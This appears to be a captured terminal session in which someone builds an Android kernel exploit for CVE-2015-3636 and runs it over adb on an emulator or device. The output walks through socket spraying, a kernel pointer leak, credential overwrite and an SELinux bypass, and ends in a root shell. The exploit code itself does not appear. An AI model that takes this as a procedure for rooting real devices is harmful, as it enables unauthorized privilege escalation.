 leo00000@ubuntu: ~ × leo00000@ubuntu: ~/Android/work/CVE-2015-3636 × leo00000@ubuntu: ~/Android/goldfish × leo00000@ubuntu: ~/Android/work/CVE-2015-3636 ×
leo00000@ubuntu:~/Android/work/CVE-2015-3636$ make run
ndk-build NDK_PROJECT_PATH=. APP_BUILD_SCRIPT=./Android.mk APP_ABI=arm64-v8a APP_PLATFORM=android-21 NDK_APPLICATION_MK=Application.mk
make[1]: Entering directory `/home/leo00000/Android/work/CVE-2015-3636'
[arm64-v8a] Install        : exp => libs/arm64-v8a/exp
make[1]: Leaving directory `/home/leo00000/Android/work/CVE-2015-3636'
adb push libs/arm64-v8a/exp /data/local/tmp/exp
libs/arm64-v8a/exp: 1 file pushed. 10.6 MB/s (284712 bytes in 0.026s)
adb shell 'chmod 777 /data/local/tmp/exp'
adb shell '/data/local/tmp/exp'
create_vul_sockets: start creating vulnerable sockets.................................................................................................................................
......................................................................................................................................................................................
......................................................................................................................................................................................
............................................create_icmp_socket: Try again.
create_vul_sockets: main process cannot create more vul socks, just continue.
create_vul_sockets: create sockets finished. main:535, child:65000.
create 535 vulnerable sockets successfully.
wait a moment to release sockets.
spray_find_exp_sockets: spary to find exploitable sockets.............................................................................................................................
......................................................................................................................................................................................
......................................................................................................................................................................................
..................................................................................................
spray_find_exp_sockets: socket index: 6 in seg: 0x750e400000 is exploitable........
spray_find_exp_sockets: socket index: 7 in seg: 0x750d600000 is exploitable.
spray_find_exp_sockets: socket index: 11 in seg: 0x750d600000 is exploitable.find 3 exploitable sockets.
get_root: sk is 0x750e4c1680. vul_socks index is 6.
get_root: sk is 0x750d6a9a40. vul_socks index is 7.
leak sp is 0xffffffc066177dc0
finish 2 preparations, modify cred to get root privilege
bypass selinux now.
Find task_struct of swapper process: 0xffffffc00067f820
try to find init process.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) con
text=u:r:toolbox:s0
^[^A